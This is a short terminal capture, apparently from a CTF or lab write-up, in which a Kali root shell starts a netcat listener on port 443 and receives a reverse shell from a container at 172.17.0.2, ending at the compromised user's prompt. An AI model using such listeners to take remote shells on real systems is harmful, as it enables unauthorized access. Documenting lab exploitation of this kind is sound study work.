 ┌──(root㉿kali)-[/home/kali/Documents]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 39920
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
[primpi@b608fa42d820 /]$